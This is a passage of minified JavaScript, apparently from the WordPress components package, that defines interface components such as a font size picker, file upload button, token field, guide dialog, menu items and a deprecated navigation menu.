0!==n&&(t=String(n))}else(function(e){return/^[\d\.]+(px|em|rem|vw|vh|%|svw|lvw|dvw|svh|lvh|dvh|vi|svi|lvi|dvi|vb|svb|lvb|dvb|vmin|svmin|lvmin|dvmin|vmax|svmax|lvmax|dvmax)?$/i.test(String(e))})(e.size)&&(t=String(e.size));return{key:e.slug,name:e.name||e.slug,value:e.size,hint:t}}))],u=null!==(t=c.find((e=>e.value===o)))&&void 0!==t?t:YA;return(0,_t.jsx)(DI,{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,className:"components-font-size-picker__select",label:(0,a.__)("Font size"),hideLabelFromVision:!0,describedBy:(0,a.sprintf)((0,a.__)("Currently selected font size: %s"),u.name),options:c,value:u,showSelectedHint:!0,onChange:({selectedItem:e})=>{s(e.value)},size:i})},ZA=[(0,a.__)("S"),(0,a.__)("M"),(0,a.__)("L"),(0,a.__)("XL"),(0,a.__)("XXL")],QA=[(0,a.__)("Small"),(0,a.__)("Medium"),(0,a.__)("Large"),(0,a.__)("Extra Large"),(0,a.__)("Extra Extra Large")],JA=e=>{const{fontSizes:t,value:n,__next40pxDefaultSize:r,size:o,onChange:i}=e;return(0,_t.jsx)(x_,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:r,__shouldNotWarnDeprecated36pxSize:!0,label:(0,a.__)("Font size"),hideLabelFromVision:!0,value:n,onChange:i,isBlock:!0,size:o,children:t.map(((e,t)=>(0,_t.jsx)(FM,{value:e.size,label:ZA[t],"aria-label":e.name||QA[t],showTooltip:!0},e.slug)))})},eD=["px","em","rem","vw","vh"],tD=(0,c.forwardRef)(((e,t)=>{const{__next40pxDefaultSize:n=!1,fallbackFontSize:r,fontSizes:o=[],disableCustomFontSizes:i=!1,onChange:s,size:l="default",units:u=eD,value:d,withSlider:p=!1,withReset:f=!0}=e,h=Yk({availableUnits:u}),m=o.find((e=>e.size===d)),g=!!d&&!m,[v,b]=(0,c.useState)(g);let x;x=!i&&v?"custom":o.length>5?"select":"togglegroup";const y=(0,c.useMemo)((()=>{switch(x){case"custom":return(0,a.__)("Custom");case"togglegroup":if(m)return m.name||QA[o.indexOf(m)];break;case"select":const e=HA(o);if(e)return`(${e})`}return""}),[x,m,o]);if(0===o.length&&i)return null;const w="string"==typeof d||"string"==typeof o[0]?.size,[_,S]=qk(d,h),C=!!S&&["em","rem","vw","vh"].includes(S),k=void 0===d;return Ux({componentName:"FontSizePicker",__next40pxDefaultSize:n,size:l}),(0,_t.jsxs)(WA,{ref:t,className:"components-font-size-picker",children:[(0,_t.jsx)(Sl,{as:"legend",children:(0,a.__)("Font size")}),(0,_t.jsx)(zg,{children:(0,_t.jsxs)(UA,{className:"components-font-size-picker__header",children:[(0,_t.jsxs)(KA,{"aria-label":`${(0,a.__)("Size")} ${y||""}`,children:[(0,a.__)("Size"),y&&(0,_t.jsx)(qA,{className:"components-font-size-picker__header__hint",children:y})]}),!i&&(0,_t.jsx)(GA,{label:"custom"===x?(0,a.__)("Use size preset"):(0,a.__)("Set custom size"),icon:jj,onClick:()=>b(!v),isPressed:"custom"===x,size:"small"})]})}),(0,_t.jsxs)("div",{children:["select"===x&&(0,_t.jsx)(XA,{__next40pxDefaultSize:n,fontSizes:o,value:d,disableCustomFontSizes:i,size:l,onChange:e=>{void 0===e?s?.(void 0):s?.(w?e:Number(e),o.find((t=>t.size===e)))},onSelectCustom:()=>b(!0)}),"togglegroup"===x&&(0,_t.jsx)(JA,{fontSizes:o,value:d,__next40pxDefaultSize:n,size:l,onChange:e=>{void 0===e?s?.(void 0):s?.(w?e:Number(e),o.find((t=>t.size===e)))}}),"custom"===x&&(0,_t.jsxs)(kg,{className:"components-font-size-picker__custom-size-control",children:[(0,_t.jsx)(Fg,{isBlock:!0,children:(0,_t.jsx)(tj,{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,label:(0,a.__)("Custom"),labelPosition:"top",hideLabelFromVision:!0,value:d,onChange:e=>{b(!0),s?.(void 0===e?void 0:w?e:parseInt(e,10))},size:l,units:w?h:[],min:0})}),p&&(0,_t.jsx)(Fg,{isBlock:!0,children:(0,_t.jsx)(zg,{marginX:2,marginBottom:0,children:(0,_t.jsx)(ZS,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,className:"components-font-size-picker__custom-input",label:(0,a.__)("Custom Size"),hideLabelFromVision:!0,value:_,initialPosition:r,withInputField:!1,onChange:e=>{b(!0),s?.(void 0===e?void 0:w?e+(null!=S?S:"px"):e)},min:0,max:C?10:100,step:C?.1:1})})}),f&&(0,_t.jsx)(Fg,{children:(0,_t.jsx)(Qx,{disabled:k,accessibleWhenDisabled:!0,onClick:()=>{s?.(void 0)},variant:"secondary",__next40pxDefaultSize:!0,size:"__unstable-large"===l||e.__next40pxDefaultSize?"default":"small",children:(0,a.__)("Reset")})})]})]})]})})),nD=tD;const rD=function({accept:e,children:t,multiple:n=!1,onChange:r,onClick:o,render:i,...s}){const a=(0,c.useRef)(null),l=()=>{a.current?.click()};i||Ux({componentName:"FormFileUpload",__next40pxDefaultSize:s.__next40pxDefaultSize,size:s.size});const u=i?i({openFileDialog:l}):(0,_t.jsx)(Jx,{onClick:l,...s,children:t}),d=!(globalThis.window?.navigator.userAgent.includes("Safari")&&!globalThis.window?.navigator.userAgent.includes("Chrome")&&!globalThis.window?.navigator.userAgent.includes("Chromium"))&&e?.includes("image/*")?`${e}, image/heic, image/heif`:e;return(0,_t.jsxs)("div",{className:"components-form-file-upload",children:[u,(0,_t.jsx)("input",{type:"file",ref:a,multiple:n,style:{display:"none"},accept:d,onChange:r,onClick:o,"data-testid":"form-file-upload-input"})]})},oD=()=>{};const iD=(0,c.forwardRef)((function(e,t){const{className:n,checked:r,id:o,disabled:i,onChange:a=oD,...l}=e,c=s("components-form-toggle",n,{"is-checked":r,"is-disabled":i});return(0,_t.jsxs)("span",{className:c,children:[(0,_t.jsx)("input",{className:"components-form-toggle__input",id:o,type:"checkbox",checked:r,onChange:a,disabled:i,...l,ref:t}),(0,_t.jsx)("span",{className:"components-form-toggle__track"}),(0,_t.jsx)("span",{className:"components-form-toggle__thumb"})]})})),sD=iD,aD=()=>{};function lD({value:e,status:t,title:n,displayTransform:r,isBorderless:o=!1,disabled:i=!1,onClickRemove:c=aD,onMouseEnter:u,onMouseLeave:d,messages:p,termPosition:f,termsCount:h}){const m=(0,l.useInstanceId)(lD),g=s("components-form-token-field__token",{"is-error":"error"===t,"is-success":"success"===t,"is-validating":"validating"===t,"is-borderless":o,"is-disabled":i}),v=r(e),b=(0,a.sprintf)((0,a.__)("%1$s (%2$s of %3$s)"),v,f,h);return(0,_t.jsxs)("span",{className:g,onMouseEnter:u,onMouseLeave:d,title:n,children:[(0,_t.jsxs)("span",{className:"components-form-token-field__token-text",id:`components-form-token-field__token-text-${m}`,children:[(0,_t.jsx)(Sl,{as:"span",children:b}),(0,_t.jsx)("span",{"aria-hidden":"true",children:v})]}),(0,_t.jsx)(Jx,{className:"components-form-token-field__remove-token",size:"small",icon:UN,onClick:i?void 0:()=>c({value:e}),disabled:i,label:p.remove,"aria-describedby":`components-form-token-field__token-text-${m}`})]})}const cD=({__next40pxDefaultSize:e,hasTokens:t})=>!e&&Nl("padding-top:",Il(t?1:.5),";padding-bottom:",Il(t?1:.5),";",""),uD=yl(kg,{target:"ehq8nmi0"})("padding:7px;",Rx," ",cD,";"),dD=e=>e;const pD=function e(t){const{autoCapitalize:n,autoComplete:r,maxLength:o,placeholder:i,label:u=(0,a.__)("Add item"),className:d,suggestions:p=[],maxSuggestions:f=100,value:h=[],displayTransform:m=dD,saveTransform:g=e=>e.trim(),onChange:v=()=>{},onInputChange:b=()=>{},onFocus:x,isBorderless:y=!1,disabled:w=!1,tokenizeOnSpace:_=!1,messages:S={added:(0,a.__)("Item added."),removed:(0,a.__)("Item removed."),remove:(0,a.__)("Remove item"),__experimentalInvalid:(0,a.__)("Invalid item")},__experimentalRenderItem:C,__experimentalExpandOnFocus:k=!1,__experimentalValidateInput:j=()=>!0,__experimentalShowHowTo:E=!0,__next40pxDefaultSize:P=!1,__experimentalAutoSelectFirstMatch:N=!1,__nextHasNoMarginBottom:T=!1,tokenizeOnBlur:I=!1}=hb(t);T||Xi()("Bottom margin styles for wp.components.FormTokenField",{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."}),Ux({componentName:"FormTokenField",size:void 0,__next40pxDefaultSize:P});const R=(0,l.useInstanceId)(e),[M,A]=(0,c.useState)(""),[D,z]=(0,c.useState)(0),[O,L]=(0,c.useState)(!1),[F,B]=(0,c.useState)(!1),[V,$]=(0,c.useState)(-1),[H,W]=(0,c.useState)(!1),U=(0,l.usePrevious)(p),G=(0,l.usePrevious)(h),K=(0,c.useRef)(null),q=(0,c.useRef)(null),Y=(0,l.useDebounce)(jy.speak,500);function X(){K.current?.focus()}function Z(){return K.current===K.current?.ownerDocument.activeElement}function Q(e){if(fe()&&j(M))L(!1),I&&fe()&&ae(M);else{if(A(""),z(0),L(!1),k){const t=e.relatedTarget===q.current;B(t)}else B(!1);$(-1),W(!1)}}function J(e){e.target===q.current&&O&&e.preventDefault()}function ee(e){le(e.value),X()}function te(e){const t=e.value,n=_?/[ ,\t]+/:/[,\t]+/,r=t.split(n),o=r[r.length-1]||"";r.length>1&&se(r.slice(0,-1)),A(o),b(o)}function ne(e){let t=!1;return Z()&&pe()&&(e(),t=!0),t}function re(){const e=de()-1;e>-1&&le(h[e])}function oe(){const e=de();e<h.length&&(le(h[e]),function(e){z(h.length-Math.max(e,-1)-1)}(e))}function ie(){let e=!1;const t=function(){if(-1!==V)return ue()[V];return}();return t?(ae(t),e=!0):fe()&&(ae(M),e=!0),e}function se(e){const t=[...new Set(e.map(g).filter(Boolean).filter((e=>!function(e){return h.some((t=>ce(e)===ce(t)))}(e))))];if(t.length>0){const e=[...h];e.splice(de(),0,...t),v(e)}}function ae(e){j(e)?(se([e]),(0,jy.speak)(S.added,"assertive"),A(""),$(-1),W(!1),B(!k),O&&!I&&X()):(0,jy.speak)(S.__experimentalInvalid,"assertive")}function le(e){const t=h.filter((t=>ce(t)!==ce(e)));v(t),(0,jy.speak)(S.removed,"assertive")}function ce(e){return"object"==typeof e?e.value:e}function ue(e=M,t=p,n=h,r=f,o=g){let i=o(e);const s=[],a=[],l=n.map((e=>"string"==typeof e?e:e.value));return 0===i.length?t=t.filter((e=>!l.includes(e))):(i=i.toLocaleLowerCase(),t.forEach((e=>{const t=e.toLocaleLowerCase().indexOf(i);-1===l.indexOf(e)&&(0===t?s.push(e):t>0&&a.push(e))})),t=s.concat(a)),t.slice(0,r)}function de(){return h.length-D}function pe(){return 0===M.length}function fe(){return g(M).length>0}function he(e=!0){const t=M.trim().length>1,n=ue(M),r=n.length>0,o=Z()&&k;if(B(o||t&&r),e&&(N&&t&&r?($(0),W(!0)):($(-1),W(!1))),t){const e=r?(0,a.sprintf)((0,a._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",n.length),n.length):(0,a.__)("No results.");Y(e,"assertive")}}function me(e,t,n){const r=ce(e),o="string"!=typeof e?e.status:void 0,i=t+1,s=n.length;return(0,_t.jsx)(Fg,{children:(0,_t.jsx)(lD,{value:r,status:o,title:"string"!=typeof e?e.title:void 0,displayTransform:m,onClickRemove:ee,isBorderless:"string"!=typeof e&&e.isBorderless||y,onMouseEnter:"string"!=typeof e?e.onMouseEnter:void 0,onMouseLeave:"string"!=typeof e?e.onMouseLeave:void 0,disabled:"error"!==o&&w,messages:S,termsCount:s,termPosition:i})},"token-"+r)}(0,c.useEffect)((()=>{O&&!Z()&&X()}),[O]),(0,c.useEffect)((()=>{const e=!pw()(p,U||[]);(e||h!==G)&&he(e)}),[p,U,h,G]),(0,c.useEffect)((()=>{he()}),[M]),(0,c.useEffect)((()=>{he()}),[N]),w&&O&&(L(!1),A(""));const ge=s(d,"components-form-token-field__input-container",{"is-active":O,"is-disabled":w});let ve={className:"components-form-token-field",tabIndex:-1};const be=ue();return w||(ve=Object.assign({},ve,{onKeyDown:jx((function(e){let t=!1;if(!e.defaultPrevented){switch(e.key){case"Backspace":t=ne(re);break;case"Enter":t=ie();break;case"ArrowLeft":t=function(){let e=!1;return pe()&&(z((e=>Math.min(e+1,h.length))),e=!0),e}();break;case"ArrowUp":$((e=>(0===e?ue(M,p,h,f,g).length:e)-1)),W(!0),t=!0;break;case"ArrowRight":t=function(){let e=!1;return pe()&&(z((e=>Math.max(e-1,0))),e=!0),e}();break;case"ArrowDown":$((e=>(e+1)%ue(M,p,h,f,g).length)),W(!0),t=!0;break;case"Delete":t=ne(oe);break;case"Space":_&&(t=ie());break;case"Escape":t=function(e){return e.target instanceof HTMLInputElement&&(A(e.target.value),B(!1),$(-1),W(!1)),!0}(e)}t&&e.preventDefault()}})),onKeyPress:function(e){let t=!1;","===e.key&&(fe()&&ae(M),t=!0);t&&e.preventDefault()},onFocus:function(e){Z()||e.target===q.current?(L(!0),B(k||F)):L(!1),"function"==typeof x&&x(e)}})),(0,_t.jsxs)("div",{...ve,children:[u&&(0,_t.jsx)(Ox,{htmlFor:`components-form-token-input-${R}`,className:"components-form-token-field__label",children:u}),(0,_t.jsxs)("div",{ref:q,className:ge,tabIndex:-1,onMouseDown:J,onTouchStart:J,children:[(0,_t.jsx)(uD,{justify:"flex-start",align:"center",gap:1,wrap:!0,__next40pxDefaultSize:P,hasTokens:!!h.length,children:function(){const e=h.map(me);return e.splice(de(),0,function(){const e={instanceId:R,autoCapitalize:n,autoComplete:r,placeholder:0===h.length?i:"",disabled:w,value:M,onBlur:Q,isExpanded:F,selectedSuggestionIndex:V};return(0,_t.jsx)(YN,{...e,onChange:o&&h.length>=o?void 0:te,ref:K},"input")}()),e}()}),F&&(0,_t.jsx)(ZN,{instanceId:R,match:g(M),displayTransform:m,suggestions:be,selectedIndex:V,scrollIntoView:H,onHover:function(e){const t=ue().indexOf(e);t>=0&&($(t),W(!1))},onSelect:function(e){ae(e)},__experimentalRenderItem:C})]}),!T&&(0,_t.jsx)(zg,{marginBottom:2}),E&&(0,_t.jsx)(Bx,{id:`components-form-token-suggestions-howto-${R}`,className:"components-form-token-field__help",__nextHasNoMarginBottom:T,children:_?(0,a.__)("Separate with commas, spaces, or the Enter key."):(0,a.__)("Separate with commas or the Enter key.")})]})},fD=()=>(0,_t.jsx)(n.SVG,{width:"8",height:"8",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,_t.jsx)(n.Circle,{cx:"4",cy:"4",r:"4"})});function hD({currentPage:e,numberOfPages:t,setCurrentPage:n}){return(0,_t.jsx)("ul",{className:"components-guide__page-control","aria-label":(0,a.__)("Guide controls"),children:Array.from({length:t}).map(((r,o)=>(0,_t.jsx)("li",{"aria-current":o===e?"step":void 0,children:(0,_t.jsx)(Jx,{size:"small",icon:(0,_t.jsx)(fD,{}),"aria-label":(0,a.sprintf)((0,a.__)("Page %1$d of %2$d"),o+1,t),onClick:()=>n(o)},o)},o)))})}const mD=function({children:e,className:t,contentLabel:n,finishButtonText:r=(0,a.__)("Finish"),onFinish:o,pages:i=[]}){const l=(0,c.useRef)(null),[u,d]=(0,c.useState)(0);var p;(0,c.useEffect)((()=>{const e=l.current?.querySelector(".components-guide");e instanceof HTMLElement&&e.focus()}),[u]),(0,c.useEffect)((()=>{c.Children.count(e)&&Xi()("Passing children to <Guide>",{since:"5.5",alternative:"the `pages` prop"})}),[e]),c.Children.count(e)&&(i=null!==(p=c.Children.map(e,(e=>({content:e}))))&&void 0!==p?p:[]);const f=u>0,h=u<i.length-1,m=()=>{f&&d(u-1)},g=()=>{h&&d(u+1)};return 0===i.length?null:(0,_t.jsx)(kT,{className:s("components-guide",t),contentLabel:n,isDismissible:i.length>1,onRequestClose:o,onKeyDown:e=>{"ArrowLeft"===e.code?(m(),e.preventDefault()):"ArrowRight"===e.code&&(g(),e.preventDefault())},ref:l,children:(0,_t.jsxs)("div",{className:"components-guide__container",children:[(0,_t.jsxs)("div",{className:"components-guide__page",children:[i[u].image,i.length>1&&(0,_t.jsx)(hD,{currentPage:u,numberOfPages:i.length,setCurrentPage:d}),i[u].content]}),(0,_t.jsxs)("div",{className:"components-guide__footer",children:[f&&(0,_t.jsx)(Jx,{className:"components-guide__back-button",variant:"tertiary",onClick:m,__next40pxDefaultSize:!0,children:(0,a.__)("Previous")}),h&&(0,_t.jsx)(Jx,{className:"components-guide__forward-button",variant:"primary",onClick:g,__next40pxDefaultSize:!0,children:(0,a.__)("Next")}),!h&&(0,_t.jsx)(Jx,{className:"components-guide__finish-button",variant:"primary",onClick:o,__next40pxDefaultSize:!0,children:r})]})]})})};function gD(e){return(0,c.useEffect)((()=>{Xi()("<GuidePage>",{since:"5.5",alternative:"the `pages` prop in <Guide>"})}),[]),(0,_t.jsx)("div",{...e})}const vD=(0,c.forwardRef)((function({label:e,labelPosition:t,size:n,tooltip:r,...o},i){return Xi()("wp.components.IconButton",{since:"5.4",alternative:"wp.components.Button",version:"6.2"}),(0,_t.jsx)(Jx,{...o,ref:i,tooltipPosition:t,iconSize:n,showTooltip:void 0!==r?!!r:void 0,label:r||e})}));function bD({target:e,callback:t,shortcut:n,bindGlobal:r,eventName:o}){return(0,l.useKeyboardShortcut)(n,t,{bindGlobal:r,target:e,eventName:o}),null}const xD=function({children:e,shortcuts:t,bindGlobal:n,eventName:r}){const o=(0,c.useRef)(null),i=Object.entries(null!=t?t:{}).map((([e,t])=>(0,_t.jsx)(bD,{shortcut:e,callback:t,bindGlobal:n,eventName:r,target:o},e)));return c.Children.count(e)?(0,_t.jsxs)("div",{ref:o,children:[i,e]}):(0,_t.jsx)(_t.Fragment,{children:i})};const yD=function e(t){const{children:n,className:r="",label:o,hideSeparator:i}=t,a=(0,l.useInstanceId)(e);if(!c.Children.count(n))return null;const u=`components-menu-group-label-${a}`,d=s(r,"components-menu-group",{"has-hidden-separator":i});return(0,_t.jsxs)("div",{className:d,children:[o&&(0,_t.jsx)("div",{className:"components-menu-group__label",id:u,"aria-hidden":"true",children:o}),(0,_t.jsx)("div",{role:"group","aria-labelledby":o?u:void 0,children:n})]})};const wD=(0,c.forwardRef)((function(e,t){let{children:n,info:r,className:o,icon:i,iconPosition:a="right",shortcut:l,isSelected:u,role:d="menuitem",suffix:p,...f}=e;return o=s("components-menu-item__button",o),r&&(n=(0,_t.jsxs)("span",{className:"components-menu-item__info-wrapper",children:[(0,_t.jsx)("span",{className:"components-menu-item__item",children:n}),(0,_t.jsx)("span",{className:"components-menu-item__info",children:r})]})),i&&"string"!=typeof i&&(i=(0,c.cloneElement)(i,{className:s("components-menu-items__item-icon",{"has-icon-right":"right"===a})})),(0,_t.jsxs)(Jx,{__next40pxDefaultSize:!0,ref:t,"aria-checked":"menuitemcheckbox"===d||"menuitemradio"===d?u:void 0,role:d,icon:"left"===a?i:void 0,className:o,...f,children:[(0,_t.jsx)("span",{className:"components-menu-item__item",children:n}),!p&&(0,_t.jsx)(Zi,{className:"components-menu-item__shortcut",shortcut:l}),!p&&i&&"right"===a&&(0,_t.jsx)(Xx,{icon:i}),p]})})),_D=wD,SD=()=>{};const CD=function({choices:e=[],onHover:t=SD,onSelect:n,value:r}){return(0,_t.jsx)(_t.Fragment,{children:e.map((e=>{const o=r===e.value;return(0,_t.jsx)(_D,{role:"menuitemradio",disabled:e.disabled,icon:o?ok:null,info:e.info,isSelected:o,shortcut:e.shortcut,className:"components-menu-items-choice",onClick:()=>{o||n(e.value)},onMouseEnter:()=>t(e.value),onMouseLeave:()=>t(null),"aria-label":e["aria-label"],children:e.label},e.value)}))})};const kD=(0,c.forwardRef)((function({eventToOffset:e,...t},n){return(0,_t.jsx)(SN,{ref:n,stopNavigationEvents:!0,onlyBrowserTabstops:!0,eventToOffset:t=>{const{code:n,shiftKey:r}=t;return"Tab"===n?r?-1:1:e?e(t):void 0},...t})})),jD="root",ED=()=>{},PD=()=>{},ND=(0,c.createContext)({activeItem:void 0,activeMenu:jD,setActiveMenu:ED,navigationTree:{items:{},getItem:PD,addItem:ED,removeItem:ED,menus:{},getMenu:PD,addMenu:ED,removeMenu:ED,childMenu:{},traverseMenu:ED,isMenuEmpty:()=>!1}}),TD=()=>(0,c.useContext)(ND);const ID=yl("div",{target:"eeiismy11"})("width:100%;box-sizing:border-box;padding:0 ",Il(4),";overflow:hidden;"),RD=yl("div",{target:"eeiismy10"})("margin-top:",Il(6),";margin-bottom:",Il(6),";display:flex;flex-direction:column;ul{padding:0;margin:0;list-style:none;}.components-navigation__back-button{margin-bottom:",Il(6),";}.components-navigation__group+.components-navigation__group{margin-top:",Il(6),";}"),MD=yl(Jx,{target:"eeiismy9"})({name:"26l0q2",styles:"&.is-tertiary{color:inherit;opacity:0.7;&:hover:not( :disabled ){opacity:1;box-shadow:none;color:inherit;}&:active:not( :disabled ){background:transparent;opacity:1;color:inherit;}}"}),AD=yl("div",{target:"eeiismy8"})({name:"1aubja5",styles:"overflow:hidden;width:100%"}),DD=yl("div",{target:"eeiismy7"})({name:"rgorny",styles:"margin:11px 0;padding:1px"}),zD=yl("span",{target:"eeiismy6"})("height:",Il(6),";.components-button.is-small{color:inherit;opacity:0.7;margin-right:",Il(1),";padding:0;&:active:not( :disabled ){background:none;opacity:1;color:inherit;}&:hover:not( :disabled ){box-shadow:none;opacity:1;color:inherit;}}"),OD=yl(mk,{target:"eeiismy5"})("min-height:",Il(12),";align-items:center;color:inherit;display:flex;justify-content:space-between;margin-bottom:",Il(2),";padding:",(()=>(0,a.isRTL)()?`${Il(1)} ${Il(4)} ${Il(1)} ${Il(2)}`:`${Il(1)} ${Il(2)} ${Il(1)} ${Il(4)}`),";"),LD=yl("li",{target:"eeiismy4"})("border-radius:",Fl.radiusSmall,";color:inherit;margin-bottom:0;>button,>a.components-button,>a{width:100%;color:inherit;opacity:0.7;padding:",Il(2)," ",Il(4),";",Mg({textAlign:"left"},{textAlign:"right"})," &:hover,&:focus:not( [aria-disabled='true'] ):active,&:active:not( [aria-disabled='true'] ):active{color:inherit;opacity:1;}}&.is-active{background-color:",zl.theme.accent,";color:",zl.theme.accentInverted,";>button,.components-button:hover,>a{color:",zl.theme.accentInverted,";opacity:1;}}>svg path{color:",zl.gray[600],";}"),FD=yl("div",{target:"eeiismy3"})("display:flex;align-items:center;height:auto;min-height:40px;margin:0;padding:",Il(1.5)," ",Il(4),";font-weight:400;line-height:20px;width:100%;color:inherit;opacity:0.7;"),BD=yl("span",{target:"eeiismy2"})("display:flex;margin-right:",Il(2),";"),VD=yl("span",{target:"eeiismy1"})("margin-left:",(()=>(0,a.isRTL)()?"0":Il(2)),";margin-right:",(()=>(0,a.isRTL)()?Il(2):"0"),";display:inline-flex;padding:",Il(1)," ",Il(3),";border-radius:",Fl.radiusSmall,";@keyframes fade-in{from{opacity:0;}to{opacity:1;}}@media not ( prefers-reduced-motion ){animation:fade-in 250ms ease-out;}"),$D=yl($v,{target:"eeiismy0"})((()=>(0,a.isRTL)()?"margin-left: auto;":"margin-right: auto;")," font-size:14px;line-height:20px;color:inherit;");function HD(){const[e,t]=(0,c.useState)({});return{nodes:e,getNode:t=>e[t],addNode:(e,n)=>{const{children:r,...o}=n;return t((t=>({...t,[e]:o})))},removeNode:e=>t((t=>{const{[e]:n,...r}=t;return r}))}}const WD=()=>{};const UD=function({activeItem:e,activeMenu:t=jD,children:n,className:r,onActivateMenu:o=WD}){const[i,l]=(0,c.useState)(t),[u,d]=(0,c.useState)(),p=(()=>{const{nodes:e,getNode:t,addNode:n,removeNode:r}=HD(),{nodes:o,getNode:i,addNode:s,removeNode:a}=HD(),[l,u]=(0,c.useState)({}),d=e=>l[e]||[],p=(e,t)=>{const n=[];let r,o=[e];for(;o.length>0&&(r=i(o.shift()),!r||n.includes(r.menu)||(n.push(r.menu),o=[...o,...d(r.menu)],!1!==t(r))););};return{items:e,getItem:t,addItem:n,removeItem:r,menus:o,getMenu:i,addMenu:(e,t)=>{u((n=>{const r={...n};return t.parentMenu?(r[t.parentMenu]||(r[t.parentMenu]=[]),r[t.parentMenu].push(e),r):r})),s(e,t)},removeMenu:a,childMenu:l,traverseMenu:p,isMenuEmpty:e=>{let t=!0;return p(e,(e=>{if(!e.isEmpty)return t=!1,!1})),t}}})(),f=(0,a.isRTL)()?"right":"left";Xi()("wp.components.Navigation (and all subcomponents)",{since:"6.8",version:"7.1",alternative:"wp.components.Navigator"});const h=(e,t=f)=>{p.getMenu(e)&&(d(t),l(e),o(e))},m=(0,c.useRef)(!1);(0,c.useEffect)((()=>{m.current||(m.current=!0)}),[]),(0,c.useEffect)((()=>{t!==i&&h(t)}),[t]);const g={activeItem:e,activeMenu:i,setActiveMenu:h,navigationTree:p},v=s("components-navigation",r),b=Zl({type:"slide-in",origin:u});return(0,_t.jsx)(ID,{className:v,children:(0,_t.jsx)("div",{className:b?s({[b]:m.current&&u}):void 0,children:(0,_t.jsx)(ND.Provider,{value:g,children:n})},i)})},GD=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M10.6 6L9.4 7l4.6 5-4.6 5 1.2 1 5.4-6z"})}),KD=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M14.6 7l-1.2-1L8 12l5.4 6 1.2-1-4.6-5z"})});const qD=(0,c.forwardRef)((function({backButtonLabel:e,className:t,href:n,onClick:r,parentMenu:o},i){const{setActiveMenu:l,navigationTree:c}=TD(),u=s("components-navigation__back-button",t),d=void 0!==o?c.getMenu(o)?.title:void 0,p=(0,a.isRTL)()?GD:KD;return(0,_t.jsxs)(MD,{__next40pxDefaultSize:!0,className:u,href:n,variant:"tertiary",ref:i,onClick:e=>{"function"==typeof r&&r(e);const t=(0,a.isRTL)()?"left":"right";o&&!e.defaultPrevented&&l(o,t)},children:[(0,_t.jsx)(oS,{icon:p}),e||d||(0,a.__)("Back")]})})),YD=qD,XD=(0,c.createContext)({group:void 0});let ZD=0;const QD=function({children:e,className:t,title:n}){const[r]=(0,c.useState)("group-"+ ++ZD),{navigationTree:{items:o}}=TD(),i={group:r};if(!Object.values(o).some((e=>e.group===r&&e._isVisible)))return(0,_t.jsx)(XD.Provider,{value:i,children:e});const a=`components-navigation__group-title-${r}`,l=s("components-navigation__group",t);return(0,_t.jsx)(XD.Provider,{value:i,children:(0,_t.jsxs)("li",{className:l,children:[n&&(0,_t.jsx)(OD,{className:"components-navigation__group-title",id:a,level:3,children:n}),(0,_t.jsx)("ul",{"aria-labelledby":a,role:"group",children:e})]})})};function JD(e){const{badge:t,title:n}=e;return(0,_t.jsxs)(_t.Fragment,{children:[n&&(0,_t.jsx)($D,{className:"components-navigation__item-title",as:"span",children:n}),t&&(0,_t.jsx)(VD,{className:"components-navigation__item-badge",children:t})]})}const ez=(0,c.createContext)({menu:void 0,search:""}),tz=()=>(0,c.useContext)(ez),nz=e=>Cy()(e).replace(/^\//,"").toLowerCase(),rz=(e,t)=>{const{activeMenu:n,navigationTree:{addItem:r,removeItem:o}}=TD(),{group:i}=(0,c.useContext)(XD),{menu:s,search:a}=tz();(0,c.useEffect)((()=>{const l=n===s,c=!a||void 0!==t.title&&((e,t)=>-1!==nz(e).indexOf(nz(t)))(t.title,a);return r(e,{...t,group:i,menu:s,_isVisible:l&&c}),()=>{o(e)}}),[n,a])};let oz=0;function iz(e){const{children:t,className:n,title:r,href:o,...i}=e,[a]=(0,c.useState)("item-"+ ++oz);rz(a,e);const{navigationTree:l}=TD();if(!l.getItem(a)?._isVisible)return null;const u=s("components-navigation__item",n);return(0,_t.jsx)(LD,{className:u,...i,children:t})}const sz=()=>{};const az=function(e){const{badge:t,children:n,className:r,href:o,item:i,navigateToMenu:l,onClick:c=sz,title:u,icon:d,hideIfTargetMenuEmpty:p,isText:f,...h}=e,{activeItem:m,setActiveMenu:g,navigationTree:{isMenuEmpty:v}}=TD();if(p&&l&&v(l))return null;const b=i&&m===i,x=s(r,{"is-active":b}),y=(0,a.isRTL)()?KD:GD,w=n?e:{...e,onClick:void 0},_=f?h:{as:Jx,__next40pxDefaultSize:!("as"in h)||void 0===h.as,href:o,onClick:e=>{l&&g(l),c(e)},"aria-current":b?"page":void 0,...h};return(0,_t.jsx)(iz,{...w,className:x,children:n||(0,_t.jsxs)(FD,{..._,children:[d&&(0,_t.jsx)(BD,{children:(0,_t.jsx)(oS,{icon:d})}),(0,_t.jsx)(JD,{title:u,badge:t}),l&&(0,_t.jsx)(oS,{icon:y})]})})},lz=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 